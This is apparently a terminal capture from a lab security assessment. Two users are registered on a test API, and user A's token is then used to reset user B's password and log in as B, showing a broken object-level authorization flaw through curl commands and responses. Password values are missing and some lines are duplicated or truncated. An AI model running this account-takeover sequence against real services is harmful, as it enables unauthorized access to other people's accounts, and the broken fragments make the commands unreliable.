 cristian@nublopost-onprem:
Windows PowerShell
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ curl -s $URL/createdb
curl -s -X POST $URL/users/v1/register -H 'Content-Type: application/json' \
-d '{"username":"usuarioA","password": ,"email":"a@lab.local"}'
curl -s -X POST $URL/users/v1/register -H 'Content-Type: application/json' \
-d '{"username":"usuarioB","password": ,"email":"b@lab.local"}'
{ "message": "Database populated." }{"message": "Successfully registered. Login to receive an auth token.", "status": "success"}{"message": "Successful
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ TOKEN_A=$(curl -s -X POST $URL/users/v1/login -H 'Content-Type
\ers/v1/login -H 'Content-Type: application/json' \
-d '{"username":"usuarioA","password": }' | jq -r .auth_token)
echo ${TOKEN_A:0:15}...
eyJhbGciOiJIUzI...
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ curl -s -i -X PUT $URL/users/v1/usuarioB/password \
-H "Authorization: Bearer $TOKEN_A" -H 'Content-Type: application/json' \
-d '{"password" "}'
HTTP/2 401
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:42:30 GMT
content-type: application/json
content-length: 73
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ TOKEN_A=$(curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json'
\
-d '{"username":"usuarioA","password": }' | jq -r .auth_token)
echo ${TOKEN_A:0:15}...
curl -s -i -X PUT $URL/users/v1/usuarioB/password \
-H "Authorization: Bearer $TOKEN_A" -H 'Content-Type: application/json' \
-d '{"password": }'
eyJhbGciOiJIUzI...
HTTP/2 204
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:43:07 GMT
content-type: application/json
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ echo "--- B con su contraseña original ---"
curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json' \
-d '{"username":"usuarioB","password": }'
echo; echo "--- B con la contraseña puesta por A ---"
curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json' \
-d '{"username":"usuarioB","password": }' | jq '.auth_token |= (.[0:15]+"...")'
--- B con su contraseña original ---
{ "status": "fail", "message": "Password is not correct for the given username."}
--- B con la contraseña puesta por A ---
{
"auth_token": "eyJhbGciOiJIUzI...",
"message": "Successfully logged in.",
"status": "success"
}
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$